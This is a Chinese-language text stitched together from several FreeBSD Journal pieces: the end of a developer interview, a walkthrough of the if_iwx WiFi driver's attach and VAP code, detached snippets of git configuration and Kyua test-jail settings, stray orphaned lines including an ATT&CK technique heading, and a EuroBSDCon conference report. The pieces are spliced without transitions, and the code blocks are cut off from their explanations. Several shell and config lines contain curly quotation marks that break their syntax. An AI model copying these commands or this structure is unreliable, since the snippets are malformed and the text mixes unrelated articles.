最后是在编译内核时启用各种调试选项——可以监测锁顺序、变量断言,甚至捕获内核中的非法内存访问。FreeBSD 开发者手册对这些选项都有详细说明。
TJ: 对新贡献者有什么建议或其他想补充的吗?
KS: 开源项目(包括 FreeBSD)依赖贡献者。FreeBSD 已经很成熟,虽然代码复杂,但总有贡献的空间——从小而简单的改动开始也完全没问题。社区友好又乐于助人,会在代码审查中给出建设性反馈,别被吓到!
希望大家的贡献既能带来新功能,也能让新手学习新技能、职业成长,甚至享受与计算机打交道的乐趣。
Tom Jones 是一位致力于保持高效网络栈的 FreeBSD 提交者。
Kajetan Staszkiewicz 是专注于网络和虚拟化的系统管理员,偶尔为 FreeBSD 的 pf(4) 做出贡献。
required_user="root"
:如果 Kyua 未以 root 权限运行,则跳过该测试;而
required_user="unprivileged"
则确保测试在无 root 访问权限的情况下运行。
is_exclusive="true"
驱动
:如 iwx、rtwn 和 ath,通过 USB 或 PCIe 等物理总线与无线网卡通信,通常通过固件接口实现。
net80211 :加入网络、发送数据包以及执行其他复杂操作所需的抽象状态机,在许多驱动中是通用的。
为了在硬件需求上保持灵活性,net80211 层本身能实现 IEEE 802.11 状态机的大多数部分。这种架构使我们能够用一个标准接口与整个网络栈集成,屏蔽不同网卡支持能力的差异。同时,它还能支持纯软件的 WLAN 适配器,这在测试环境中非常有用。
网卡对功能的支持程度不同,范围从 FullMAC 接口 (几乎所有处理都在网卡上直接完成),到几乎完全依赖 net80211 堆栈,仅由网卡管理射频。在 FullMAC 卡中,固件会为操作系统驱动暴露一个配置接口,所有的数据包收发和管理操作(如切换信道、扫描)都由固件完成。OpenBSD 和 NetBSD 中的 bwfm Broadcom 驱动 就是一个 FullMAC 驱动的例子。
其他网卡需要 net80211 堆栈提供多种服务以支持驱动的运行。一些设备(如 iwx)提供扫描和加入网络等管理接口,但大多数操作仍由 net80211 完成。
较老的驱动则必须自己实现更多的 net80211 状态机逻辑,而不是重复大量类似的代码。
实际上,所有 WiFi 驱动都处在这样一个范围内:一端是固件几乎完成所有工作,另一端是操作系统管理大部分射频和传输。要实际了解其运行方式,最好的方法就是直接看一个驱动。
接下来我们先看看驱动是如何附加并出现在 net.wlan.devices 列表中的,然后再看一个数据包是如何从 net80211 堆栈发往 WiFi 射频的。
本文将主要关注 if_iwx 驱动,原因有两点:第一,我对它非常熟悉,因为我曾将该驱动从 Future Crew 的源码引入 FreeBSD 树;第二,作为一个新驱动,它还有很多“低垂的果实”(容易改进的地方)。
许多驱动只有在关机时才会经历 detach。probe 和 attach 阶段是我们在为已有驱动添加新硬件支持或编写新驱动时需要重点处理的。
当总线发现某设备时,会依次询问所有已注册的驱动是否能支持该硬件。在所有驱动被询问后,总线会按照探测响应顺序,请求驱动是否能 attach 设备。第一款成功附加的驱动“获胜”。
在之后的某个时刻,驱动可能会被移除:可能由于总线错误、设备移除(如 USB 拔出),或者系统关机、重启。
在这些阶段中,每一步都通过与总线注册的回调来实现。举例来说,下面是 if_iwx.c 中的 pci_methods 结构体。
if_iwx 注册了 probe、attach 和 detach 方法,以及 suspend 和 resume 方法,这些方法都会在需要时被调用。
WiFi 设备通常由一颗芯片组和一些辅助硬件组成。芯片组由 Realtek 或 Intel 这样的公司制造,但实际设备则是由另一家公司基于芯片组生产的。这种模式意味着我们会得到基于 rtwn 的设备,但它们可能由 TP-Link 这样的公司制造。围绕芯片组构建设备的公司会提供驱动和配置信息,从而使少量驱动可以支持更多的设备 ID。
这也意味着,FreeBSD 新贡献者常见的首个补丁,就是为某些尚未覆盖的设备添加设备 ID(我自己的第一个补丁就是在一台 MIPS 路由器中添加了一颗闪存芯片 ID!)。
在 FreeBSD WiFi 中,你的第一个改动也可能很直接:买一台你认为应该能用的设备并测试它(按照本系列第一篇文章中的说明操作)。
如果没有驱动能探测到该硬件,你可以列出 USB 或 PCIe 设备 ID,然后参考其他平台来判断应该由哪个驱动支持它们。
我最近为一位外部贡献者合并的两个 FreeBSD 改动就是这样的:为 if_run 和 if_rum 驱动添加了硬件设备 ID。下面是 run 驱动部分的改动示例:
WiFi 驱动所需的状态存储在驱动 softc 中的一个 ieee80211com 变量里(通常命名为 ic)。
驱动使用 ic 来设置能力标志,并通过覆盖函数指针来挂接或替换 net80211 栈提供的默认功能。
在本系列的上一篇文章中,我展示了如何通过 ifconfig 命令在一个驱动之上创建虚拟 WLAN 接口(VAP)。VAP 允许我们在同一块网卡上创建多个接口,并让它们在不同模式下运行,例如 sta 、host ap 、monitor 等。驱动通过 ic_caps 位字段来管理这些模式的可用性。
这些字段的值会在驱动的 attach 过程中设置。下面是 if_iwx 驱动中 iwx_attach 函数的一个示例:
这段代码位于 if_iwx 的 attach 方法末尾。前面的 attach 代码则负责执行驱动的初始化工作,例如识别具体的 PCIe 设备,以及确定该网卡的具体 Intel Wireless 型号。
if_iwx 驱动支持 station 模式 (IEEE80211_C_STA)和 monitor 模式 (IEEE80211_C_MONITOR);如果它支持 host AP 模式 (像 rtwn 那样),那么在能力位掩码中就会额外包含 IEEE80211_C_HOSTAP 标志。
除了模式以外,iwx 还支持:WPA 加密(IEEE80211_C_WPA)、差分服务的多媒体扩展(IEEE80211_C_WME)、电源管理(IEEE80211_C_PMGT)、短时隙(IEEE80211_C_SHSLOT)、短前导码(IEEE80211_C_SHPREAMBLE)以及后台扫描(IEEE80211_C_BGSCAN)。
完整的能力标志列表在 ieee80211.h 头文件中。驱动能声明哪些能力,既取决于硬件特性,也取决于驱动是否实现。在驱动开发阶段,某些功能(例如 WPA 硬件卸载)可能尚未实现,因此缺少某个标志并不意味着硬件不支持该特性。
驱动在 attach 阶段执行的第二个任务,是接管或实现 net80211 的功能,这通过 iwx_attach_hook 配置回调完成。在这里,驱动会覆盖 ic_caps 位字段所声明的大量特性的函数指针。
首先,if_iwx 会创建 信道映射表 。对于这类网卡,驱动必须向网卡固件请求,以获取一组受支持的信道。
接着,驱动会替换或拦截 net80211 通过设备的 IC 所发起的调用。ic_vap_create 和 ic_raw_xmit 由驱动提供实现,而 sc_ampdu_rx_start 和 stop 等调用则是被拦截的。
最后,驱动会附加到 radiotap 子系统 ,这使得原始数据包能够传递给 BPF,然后驱动会向 net80211 系统声明自身的存在。
在 attach 方法中的两个 ieee80211_ 调用就是我们与 net80211 系统交互的例子。第一个调用会把我们的驱动附加到 net80211 子系统(这一步会让驱动被加入到 net.wlan.devices sysctl 后面的列表中)。这样一来,驱动就能被 ifconfig 使用。
第二个调用(ieee80211_announce)负责声明设备已被创建;此时会打印出该网卡的信道与特性支持情况。
待驱动附加到 net80211 子系统,它就会处于空闲状态,直到外部事件触发它进入运行状态。运行的下一部分由 net80211 处理,它会调用我们在 attach_hook 回调中覆盖的方法。
在第一篇文章中,我们为示例创建了一个 station 模式的 VAP。我们运行的命令是:
wlan 参数让系统为我们分配一个设备号,而 iwx0 则告诉 net80211 子系统使用名为 iwx0 的设备来创建这个 VAP。
该命令会通过 ifconfig 的库转换为一次 net80211_ioctl 调用。最终结果是 net80211 会在我们的驱动 ic 上调用 ic->ic_vap_create 回调。正如前文所述,这个回调映射到 iwx_vap_create。
iwx_vap_create 会做一些内务处理来管理内存,并建立 net80211 系统需要使用的回调。对于 iwx,它会建立特定于驱动的状态(IWX_DEFAULT_MACID 和 IWX_DEFAULT_COLOR 值),用于与固件协调,确定默认使用哪个 station。
对于 iwx_vap_create 所挂接的一些函数,我们保留默认方法,但会拦截对它的调用。例如,我们覆盖了 iv_newstate 回调,并通过 iwx_newstate 进行过滤。
iwx 的固件自身管理了大量状态;例如在 探测 (probe) 时,可以请求硬件在受支持的信道上发送探测报文,而我们无法直接自己构造并发送这些报文。
因此,iwx 驱动必须挂接 newstate 方法,以便向固件发出请求并更新其状态机。通过这种方式,net80211 与固件的状态机能够保持与主机层面变化同步。
到目前为止,我们已经覆盖了足够的驱动部分,可以用 ifconfig 启动接口,并让操作系统开始发送数据包。
在测试接口时,我们可能会使用 ifconfig 按如下流程操作:
这些命令指示 ifconfig 启用该接口,并请求 net80211 堆栈加入开放 Wi-Fi 网络 open-network。它还为接口设置了地址,但这并不会在物理链路上产生任何数据包(准确地说,是在空中)。
在我们的 attach 钩子中,为 net80211 层设置了两个用于发送数据包的回调:ic_transmit 和 ic_raw_transmit,以及一个用于控制接口状态的回调:ic_parent。
ifconfig 命令中的 up 部分最终会调用 ic_parent 回调。对于 iwx,这个回调是 iwx_parent:
iwx_parent 会直接控制硬件:如果正在运行,就调用 iwx_stop 来清除所有硬件状态;如果尚未运行,就调用 iwx_init 让硬件完成初始配置。只要硬件准备就绪,我们就调用 ieee80211_start_all 通知 net80211 栈可以开始工作了。
看似简单的 ifconfig up 动作,实际上会导致 iwx 驱动修改大量硬件状态。这也是为什么“把接口关掉再打开”常常被当作解决网络问题的“魔法修复”的原因之一。
ifconfig 命令的第二部分让 net80211 栈执行更多操作。通过向 ifconfig 传入 ssid open-network,我们请求 net80211 子系统去发现并加入名为 open-network 的网络。
加入一个 IEEE 802.11 网络的过程分为几个步骤:
每一步都需要设备发送管理帧。首先要发现目标网络 —— 网络会定期通过 beacon 报文广播自己的存在(这就是你菜单栏里能看到的 Wi-Fi 列表)。操作系统据此获得候选网络列表。当设备要加入某个网络时,它会向目标网络发送探测请求 (probe request),并等待探测响应 (probe response)。这一过程在主机和网络之间传递配置信息,确认该网络确实可用。
接下来是认证和关联。在这一步完成后,接口进入 RUN 状态,就可以像普通网络接口一样开始使用了。
随着协议栈在各个状态之间切换,它会触发对 iv_newstate 函数的调用。在 iwx 驱动中,这个调用会首先经过 iwx_newstate 拦截,从而允许驱动控制状态转换时的报文发送。这是必要的,因为在 iwx 中,某些状态转换是由固件处理的,而不是通过 net80211 栈直接发包完成的。
例如,探测请求并不是直接发出的,而是通过固件接口触发一次信道扫描。一旦发现网络并决定加入,就向固件发送一条“添加站点”的消息,而不是从 net80211 栈发出关联报文。
并非所有管理帧都通过固件抽象发送,在这些情况下,系统会调用 iwx_raw_xmit 回调。如果你在调试驱动时发现发送路径并不总是被触发,那可能是因为管理帧是通过原始路径 (raw path) 发出的。
本文介绍了驱动如何进行探测、附加以及发送首批数据包。通过使用现有驱动,我们可以很快覆盖驱动的大量逻辑。不过,如果你查看源码,就会发现 if_iwx.c 长达一万多行,这远远超出了本文的范围。
这篇文章作为 Wi-Fi 驱动入门,省略了许多细节。要真正加入一个网络,我们必须能够从接口既发送又接收数据包。
如果收不到任何数据包,我们能如何调试?系统提供了哪些工具?
在本系列的第三部分,我们将介绍 net80211 栈的内置调试功能 ,以及它们是如何与驱动结合,用于开发、测试和故障排查的。
Tom Jones 是一名 FreeBSD 提交者,关注于保持网络栈的高速性能。
复制 $ time git clone https://git.FreeBSD.org/ports.git -b 2024Q1 /usr/ports
Cloning into '/usr/ports'...
remote: Enumerating objects: 6125935, done.
remote: Counting objects: 100% (960/960), done.
remote: Compressing objects: 100% (142/142), done.
Receiving objects: 100% (6125935/6125935), 1.20 GiB | 36.28 MiB/s, done.
remote: Total 6125935 (delta 925), reused 833 (delta 818), pack-reused 6124975
Resolving deltas: 100% (3700108/3700108), done.
Updating files: 100% (158490/158490), done.
git clone https://git.FreeBSD.org/ports.git /usr/ports
0.00s user 0.03s system 0% cpu 3:34.48 total
复制 time git clone --depth=1 https://git.FreeBSD.org/ports.git /usr/ports
Cloning into '/usr/ports'...
remote: Enumerating objects: 194509, done.
remote: Counting objects: 100% (194509/194509), done.
remote: Compressing objects: 100% (182218/182218), done.
remote: Total 194509 (delta 11904), reused 120301 (delta 5787), pack-reused 0
Receiving objects: 100% (194509/194509), 85.40 MiB | 10.48 MiB/s, done.
Resolving deltas: 100% (11904/11904), done.
Updating files: 100% (158490/158490), done.
git clone --depth=1 https://git.FreeBSD.org/ports.git /usr/ports
0.01s user 0.01s system 0% cpu 28.709 total
复制 time git clone --filter=blob:none https://git.FreeBSD.org/ports.git /usr/ports
Cloning into '/usr/ports'...
remote: Enumerating objects: 3706789, done.
remote: Counting objects: 100% (794/794), done.
remote: Compressing objects: 100% (82/82), done.
remote: Total 3706789 (delta 771), reused 721 (delta 712), pack-reused 3705995
Receiving objects: 100% (3706789/3706789), 704.87 MiB | 48.79 MiB/s, done.
Resolving deltas: 100% (2043361/2043361), done.
remote: Enumerating objects: 152073, done.
remote: Counting objects: 100% (63494/63494), done.
remote: Compressing objects: 100% (61224/61224), done.
remote: Total 152073 (delta 7810), reused 2276 (delta 2270), pack-reused 88579
Receiving objects: 100% (152073/152073), 78.98 MiB | 10.93 MiB/s, done.
Resolving deltas: 100% (11301/11301), done.
Updating files: 100% (158490/158490), done.
git clone --filter=blob:none https://git.FreeBSD.org/ports.git /usr/ports
0.00s user 0.03s system 0% cpu 1:51.29 total
复制 time scalar clone https://git.FreeBSD.org/src.git /usr/src
Initialized empty Git repository in /usr/src/src/src/.git/
remote: Enumerating objects: 2386494, done.
remote: Counting objects: 100% (258756/258756), done.
remote: Compressing objects: 100% (16493/16493), done.
remote: Total 2386494 (delta 253705), reused 244654 (delta 242263), pack-reused 2127738
warning: fetch normally indicates which branches had a forced update,
but that check has been disabled; to re-enable, use '--show-forced-updates'
flag or run 'git config fetch.showForcedUpdates true'
warning: fetch normally indicates which branches had a forced update,
but that check has been disabled; to re-enable, use '--show-forced-updates'
flag or run 'git config fetch.showForcedUpdates true'
remote: Enumerating objects: 20, done.
remote: Counting objects: 100% (17/17), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 20 (delta 0), reused 0 (delta 0), pack-reused 3
Receiving objects: 100% (20/20), 196.11 KiB | 16.34 MiB/s, done.
warning: fetch normally indicates which branches had a forced update,
but that check has been disabled; to re-enable, use '--show-forced-updates'
flag or run 'git config fetch.showForcedUpdates true'
branch 'main' set up to track 'origin/main'.
Switched to a new branch 'main'
Your branch is up to date with 'origin/main'.
crontab: no crontab for root
scalar clone https://git.FreeBSD.org/src.git
0.01s user 0.00s system 0% cpu 31.971 total
复制 # BEGIN GIT MAINTENANCE SCHEDULE
# The following schedule was created by Git
# Any edits made in this region might be
# replaced in the future by a Git command.
29 1-23 * * * “/usr/local/libexec/git-core/git” --exec-path=”/usr/local/libexec/git-core” for-each-repo --config=maintenance.repo maintenance run --schedule=hourly
29 0 * * 1-6 “/usr/local/libexec/git-core/git” --exec-path=”/usr/local/libexec/git-core” for-each-repo --config=maintenance.repo maintenance run --schedule=daily
29 0 * * 0 “/usr/local/libexec/git-core/git” --exec-path=”/usr/local/libexec/git-core” for-each-repo --config=maintenance.repo maintenance run --schedule=weekly
# END GIT MAINTENANCE SCHEDULE
复制 [scalar]
repo = /usr/src
[maintenance]
repo = /usr/src
复制 git config --global NAME VALUE
复制 git config --global user.name Benedict Reuschling
复制 [user]
name = Benedict Reuschling
复制 git config --global core.editor nvim
复制 [alias]
last = last -1 HEAD
g = log --graph --all --pretty=format:'%Cred%h -%C(yellow)%d%Creset %s %Cgreen(%ci) %C(bold blue)<%an (%ae)>'
复制 git config --global format.pretty fuller
复制 git config --global commit.verbose true
复制 git config --global gpg.format ssh
git config --global user.signingKey ‘ssh-ed25519 AAAAC3(...)34rve user@host’
复制 git config --global commit.gpgsign true
复制 email ssh-ed25519 ssh_public_key comment
复制 git config --global gpg.ssh.allowedSignersFile “~/.config/git/allowed_signers”
复制 git config --global pull.ff only
复制 git config --global diff.noprefix true
复制 git config --global diff.context 5
复制 git config --global log.date iso
复制 git config --global branch.sort -committerdate
复制 # cat -n /usr/tests/sys/kern/Kyuafile
1 -- Automatically generated by bsd.test.mk.
2
3 syntax(2)
4
5 test_suite(“FreeBSD”)
6
7 atf_test_program{name=”basic_signal”, }
[skipped]
34 atf_test_program{name=”sonewconn_overflow”, required_programs=”python”, required_user=”root”, is_exclusive=”true”}
35 atf_test_program{name=”subr_physmem_test”, }
36 plain_test_program{name=”subr_unit_test”, }
[skipped]
45 atf_test_program{name=”unix_seqpacket_test”, timeout=”15”}
46 atf_test_program{name=”unix_stream”, }
47 atf_test_program{name=”waitpid_nohang”, }
48 include(“acct/Kyuafile”)
49 include(“execve/Kyuafile”)
50 include(“pipe/Kyuafile”)
复制 # kyua test -k /usr/tests/sys/kern/Kyuafile
复制 # cd /usr/tests/sys/kern
# kyua test unix_dgram:basic
复制 # kyua -v parallelism=8 test
复制 atf_test_program{name=”test_program”, execenv=”jail”}
复制 atf_test_program{name=”test_program”, execenv=”jail”, execenv_jail_params=”vnet allow.raw_sockets”}
复制 # sysctl security.jail.children
security.jail.children.cur: 0
security.jail.children.max: 999999
复制 # jail -c command=sysctl security.jail.children
security.jail.children.cur: 0
security.jail.children.max: 0
复制 jail -qc name=<name> children.max=<parent_max-1> <test case defined params> persist
复制 # kyua config
architecture = aarch64
execenvs = host jail
parallelism = 1
platform = arm64
unprivileged_user = tests
复制 # kyua -v execenvs=host test
复制 # cat /usr/src/tests/sys/kern/test_program.sh
atf_test_case “case1” “cleanup”
case1_head()
{
atf_set descr 'Test that X does Y'
atf_set require.user root
atf_set execenv jail
atf_set execenv.jail.params vnet allow.raw_sockets
}
case1_body()
{
if ! kldstat -q -m tesseract; then
atf_skip “This test requires tesseract”
fi
# 测试代码……
}
case1_cleanup()
{
# 清除代码……
}
atf_init_test_cases()
{
atf_add_test_case “case1”
}
复制 # grep test_program /usr/src/tests/sys/kern/Makefile
ATF_TESTS_SH+= test_program
复制 # grep test_program /usr/tests/sys/kern/Kyuafile
atf_test_program{name=”test_program”, }
复制 # cat /usr/src/tests/sys/kern/test_program2.sh
atf_test_case “case2”
case2_head()
{
atf_set descr 'Test that A does B'
}
case2_body()
{...}
atf_test_case “case3”
case3_head()
{
atf_set descr 'Test that Foo does Bar'
atf_set execenv.jail.params vnet allow.raw_sockets
}
case3_body()
{...}
atf_init_test_cases()
{
atf_add_test_case “case2”
atf_add_test_case “case3”
}
复制 # grep test_program2 /usr/src/tests/sys/kern/Makefile
ATF_TESTS_SH+= test_program2
TEST_METADATA.test_program2+= execenv=”jail”,execenv_jail_params=”vnet”
复制 # kyua list -k /usr/tests/sys/kern/Kyuafile -v test_program2
test_program2:case2 (FreeBSD)
description = Test that A does B
execenv = jail
execenv_jail_params = vnet
test_program2:case3 (FreeBSD)
description = Test that Foo does Bar
execenv = jail
execenv_jail_params = vnet allow.raw_sockets
复制 static device_method_t iwx_pci_methods[] = {
/* 设备接口 */
DEVMETHOD(device_probe, iwx_probe),
DEVMETHOD(device_attach, iwx_attach),
DEVMETHOD(device_detach, iwx_detach),
DEVMETHOD(device_suspend, iwx_suspend),
DEVMETHOD(device_resume, iwx_resume),
DEVMETHOD_END
};
复制 diff --git a/sys/dev/usb/wlan/if_run.c b/sys/dev/usb/wlan/if_run.c
index 00e005fd7d4d..97c790dd5b81 100644
a/sys/dev/usb/wlan/if_run.c
+++ b/sys/dev/usb/wlan/if_run.c
@@ -324,6 +324,7 @@ static const STRUCT_USB_HOST_ID run_devs[] = {
RUN_DEV(SITECOMEU, RT2870_3),
RUN_DEV(SITECOMEU, RT2870_4),
RUN_DEV(SITECOMEU, RT3070),
+ RUN_DEV(SITECOMEU, RT3070_1),
RUN_DEV(SITECOMEU, RT3070_2),
RUN_DEV(SITECOMEU, RT3070_3),
RUN_DEV(SITECOMEU, RT3070_4),
复制 ...
ic->ic_softc = sc;
ic->ic_name = device_get_nameunit(sc->sc_dev);
ic->ic_phytype = IEEE80211_T_OFDM; /* 不仅仅是 OFDM,但此处未使用 */
ic->ic_opmode = IEEE80211_M_STA; /* 默认设置为 BSS 模式 */
/* 设置设备能力 */
ic->ic_caps =
IEEE80211_C_STA | /* 支持 STA 模式 */
IEEE80211_C_MONITOR | /* 支持监控模式 */
IEEE80211_C_WPA | /* 支持 WPA/RSN */
IEEE80211_C_WME | /* 支持 WME (QoS) */
IEEE80211_C_PMGT | /* 支持电源管理 */
IEEE80211_C_SHSLOT | /* 支持短时隙 */
IEEE80211_C_SHPREAMBLE | /* 支持短前导码 */
IEEE80211_C_BGSCAN /* 支持后台扫描 */
...
复制 iwx_init_channel_map(ic, IEEE80211_CHAN_MAX, &ic->ic_nchans,
ic->ic_channels);
ieee80211_ifattach(ic);
ic->ic_vap_create = iwx_vap_create;
ic->ic_vap_delete = iwx_vap_delete;
ic->ic_raw_xmit = iwx_raw_xmit;
ic->ic_node_alloc = iwx_node_alloc;
ic->ic_scan_start = iwx_scan_start;
ic->ic_scan_end = iwx_scan_end;
ic->ic_update_mcast = iwx_update_mcast;
ic->ic_getradiocaps = iwx_init_channel_map;
ic->ic_set_channel = iwx_set_channel;
ic->ic_scan_curchan = iwx_scan_curchan;
ic->ic_scan_mindwell = iwx_scan_mindwell;
ic->ic_wme.wme_update = iwx_wme_update;
ic->ic_parent = iwx_parent;
ic->ic_transmit = iwx_transmit;
sc->sc_ampdu_rx_start = ic->ic_ampdu_rx_start;
ic->ic_ampdu_rx_start = iwx_ampdu_rx_start;
sc->sc_ampdu_rx_stop = ic->ic_ampdu_rx_stop;
ic->ic_ampdu_rx_stop = iwx_ampdu_rx_stop;
sc->sc_addba_request = ic->ic_addba_request;
ic->ic_addba_request = iwx_addba_request;
sc->sc_addba_response = ic->ic_addba_response;
ic->ic_addba_response = iwx_addba_response;
iwx_radiotap_attach(sc);
ieee80211_announce(ic);
复制 ifconfig wlan create wlandev iwx0
复制 struct ieee80211vap *
iwx_vap_create(struct ieee80211com *ic, const char name[IFNAMSIZ], int unit,
enum ieee80211_opmode opmode, int flags,
const uint8_t bssid[IEEE80211_ADDR_LEN],
const uint8_t mac[IEEE80211_ADDR_LEN])
{
struct iwx_vap *ivp;
struct ieee80211vap *vap;
if (!TAILQ_EMPTY(&ic->ic_vaps)) /* 一次只允许一个 */
return NULL;
ivp = malloc(sizeof(struct iwx_vap), M_80211_VAP, M_WAITOK | M_ZERO);
vap = &ivp->iv_vap;
ieee80211_vap_setup(ic, vap, name, unit, opmode, flags, bssid);
vap->iv_bmissthreshold = 10; /* 覆盖默认值 */
/* 用驱动方法覆盖默认方法 */
ivp->iv_newstate = vap->iv_newstate;
vap->iv_newstate = iwx_newstate;
ivp->id = IWX_DEFAULT_MACID;
ivp->color = IWX_DEFAULT_COLOR;
ivp->have_wme = TRUE;
ivp->ps_disabled = FALSE;
vap->iv_ampdu_rxmax = IEEE80211_HTCAP_MAXRXAMPDU_64K;
vap->iv_ampdu_density = IEEE80211_HTCAP_MPDUDENSITY_4;
/* 硬件加密支持 */
vap->iv_key_alloc = iwx_key_alloc;
vap->iv_key_delete = iwx_key_delete;
vap->iv_key_set = iwx_key_set;
vap->iv_key_update_begin = iwx_key_update_begin;
vap->iv_key_update_end = iwx_key_update_end;
ieee80211_ratectl_init(vap);
/* 完成设置 */
ieee80211_vap_attach(vap, ieee80211_media_change,
ieee80211_media_status, mac);
ic->ic_opmode = opmode;
return vap;
}
复制 # ifconfig wlan0 ssid open-network up
复制 ic->ic_raw_xmit = iwx_raw_xmit;
...
ic->ic_parent = iwx_parent;
ic->ic_transmit = iwx_transmit;
复制 static void
iwx_parent(struct ieee80211com *ic)
{
struct iwx_softc *sc = ic->ic_softc;
IWX_LOCK(sc);
if (sc->sc_flags & IWX_FLAG_HW_INITED) {
iwx_stop(sc);
sc->sc_flags &= ~IWX_FLAG_HW_INITED;
} else {
iwx_init(sc);
ieee80211_start_all(ic);
}
IWX_UNLOCK(sc);
} 创建本地帐户(FreeBSD)(T1078.003)
在 OpenVPN 中,DCO 可以与操作系统的流量整形(即 dummynet)结合使用。
你也许可以说因为结构体变得臃肿了。你可能会这么说,但我太客气,不这么说。
在会议前
我还记得那一刻,6 月时我点击了“提交”。我对妻子说:“无论是作为讲者还是参与者,九月我们都会去都柏林。”她和我一起工作,所以她也会参加这次会议。这是近年来我最好的一个决定。
我还记得在去办公室的路上,我瞥了一眼智能手表上的通知:我的演讲被接受了。刹那间,我感到两种截然不同的强烈情绪:兴奋与恐惧。我不怕公开演讲,但在这样一个场合用英语演讲……事实上,这份恐惧是不必要的,直到两个月后我才发现这一点。
随着活动临近,组织者提供了所有必要的信息。他们非常耐心,即使我问了一些看似琐碎的问题。这是我第一次参加 EuroBSDCon,而“BSD”作为名字的核心,应该让我意识到每个 BSD 用户都知道的事情:一切都被详尽地记录在案。常见问题解答(FAQ)经常更新。这是一个公认的 特性 :与 BSD 相关的文档总是无可挑剔的。
我们在周四离开,因为我们不会参加教程。这是我第一次到爱尔兰,第一次参加 BSD 大会,也是第一次作为演讲者。在到达之后,一切都安排得非常妥当:交通指引、为讲者安排的酒店,并且酒店可以看到壮丽的爱尔兰海景。组织者非常懂得如何宠爱他们的讲者。
那天晚上,我们下楼去吃晚餐,我感到有些紧张,因为我非常不擅长认脸。我确信会碰到一些我在网上认识很久的人,但我却认不出他们来。
周五早上我专注于复习我的笔记和幻灯片。每个演讲的时间为 45 分钟,包括提问,我几乎可以肯定我会稍微超时。在测试演练中,我成功地控制在 50 分钟以内,但没有在 45 分钟以内。最后一场演讲恰好在社交活动之前,这意味着小小的超时不会影响其他讲者,我也可以将问题推迟到社交活动上。在任何情况下,我对结果感到满意。我还不知道观众会如何接纳我的演讲,但社区的热情和完美的组织已经让我感到自己是某个特别群体的一部分。
早上,我收到了一封来自 Philipp Buehler 的电子邮件,建议我下午去会场测试投影仪。目的是避免在我的演讲之前出现任何临时的技术问题,从而浪费宝贵的时间。因此,午饭后,我们愉快地漫步穿过都柏林,前往会议场地。
EuroBSDCon 在都柏林大学学院(UCD)的 O'Reilly Hallarrow-up-right 举行——我觉得这是一个非常合适且舒适的地点。在入口处,有两个区域:右侧是签到和注册处(有三种颜色的胸卡:橙色是组织者和工作人员,白色是与会者,绿色是讲者);左侧是一个区域,有 T 恤和更多工作人员及朋友。到达时,我一自我介绍,就受到了热情友好的欢迎。Henning Brauer 递给我们胸卡——看到那个绿色的胸卡,我心里充满了骄傲。和他一起的还有 Katie McMillan,我之前从未与她互动过——即使在网上也没有,但我曾看到过她在 BSDCan 上的演讲视频,所以见到她非常高兴。另一桌旁坐着几位人士,包括 Mischa Peters(他给了我一件 OpenBSD.Amsterdamarrow-up-right 的 T 恤),我的“同事”Jeroen Janssen(aka h3artbl33d,exquisite.socialarrow-up-right Mastodon 实例的管理员之一),Peter Hansteen、Paul de Weerd、René Ladan、Janne Johansson、Guido Van Rooij、Michael Reim、Benny Siegert 等。我多年来一直敬佩的人们都聚集在那里。我们聊了一个多小时,随着时间推移,有些人加入,也有些人离开。我早就知道 BSD 社区是积极的,但我惊讶于各个小组之间的凝聚力。我立刻感到非常自在,那种你身处熟悉的地方,和亲朋好友在一起的感觉。
星期六早上 9:30:注册和参与者陆续到达。我心情激动地看着每个人的胸卡,试着读取名字,然后尽量记住!就在入口大厅,我开始遇到人们:Vanja、Toni 和 Natalino 走过来,我们互相介绍了一下,聊了聊各自的角色。在热闹的氛围中,我很高兴我能够说几句意大利语。Alfonso Siciliano 也到了,我们聊了不少。Alfonso 很亲切友好,且极为有能力和严谨,和我在 Leonardo Taccari(NetBSD 团队成员)身上认出来的品质如出一辙。
我四处走了走,看看一切是如何安排的。这里有三个会议室arrow-up-right (Foyer A、Foyer B 和 Stage End),以及一个明亮宽敞的大厅,俯瞰着 UCD 湖(UCD Lake)。这个大厅提供茶水、咖啡和水。还有一个桌子,大家把贴纸和其他赠品放在那里——我带了许多 BSD Cafe 的贴纸和杯垫,亲自分发并放在了桌子上,似乎大家都很喜欢。还有赞助商的桌子,中央则是为 FreeBSD 基金会arrow-up-right 保留的桌子。我非常高兴见到了 Deb Goodkin 和 Kim McMahon,与她们交谈真的很愉快。直接听她们谈基金会的想法和项目,真是太棒了。
与此同时,技术团队正在调整最后的细节——包括 Decimator 设备的小问题——这些都由 Michael Dexter 迅速处理,他连上了笔记本并更换了固件。能够与这么多高水平的专业人士在一起,真是太神奇了!
10:30,大家都前往 Stage End 会议室参加开幕式,大家互相问候,介绍了会议日程并提供了一些有用的信息。11:00,Tom Smyth 做了主题演讲:《在欧盟制定政策时,我们正在呈现什么证据?》
Tom 充满感情地演讲,充满了激情、能力和自豪感。他的演讲内容全面而有价值,我相信每个人都非常欣赏他的发言。演讲结束后,大家热烈鼓掌,随后为讲者们发放了礼物:一条奇妙的绿色美利奴羊毛围巾,上面刻有 Oghamarrow-up-right 字样。选择要参加的演讲是最困难的部分。每场演讲都很有趣,但三条并行的讲座轨道让我不得不做出艰难的选择。幸运的是,我知道演讲视频会在事后提供。
我参加了 Franco Fichtner 的演讲:《在 FreeBSD 上玩转工具——定制防火墙发行版的脚本编写》。对于我这种经常使用 OPNSense 的人来说,这个演讲非常有趣。理解他们的一些设计决策让我眼界大开,也帮助我更好地理解了项目的方向。
我有机会见到的人之一——我通过社交互动和他在 BSD Now 播客arrow-up-right 中的角色已经认识了他——就是 Jason Tubnor。Jason 性格友好,充满活力,他问我是否愿意接受 简短的采访arrow-up-right ,内容涉及这次活动、我、BSD Cafe 以及我的演讲。我很高兴接受了采访,我们在午餐休息期间进行了采访。楼上有一个设备齐全的房间,完美地布置好用于这个目的。BSD 风格的组织——总是高效的。
午餐休息时,我还与 Benedict Reuschling 会面并聊了聊。我非常感谢 Benedict(以及 Jason 和其他演讲者)为 BSD Now 播客arrow-up-right 所做的贡献,还要感谢他一年前让我认识了 Jim Maurer,使我能够为 FreeBSD Journalarrow-up-right 撰写了我的第一篇文章。依然在基金会的范围内,我与 Ed Maste 进行了愉快的交谈。说实话,我是一个比较腼腆的人,感觉自己可能会“打扰”别人,只是简单地接近他们。比如,我没能和 Colin Percival、Allan Jude、Dan Langille 以及其他一些人——包括伟大的 Jon“Maddog”Hall 交流。我下次一定会补上!
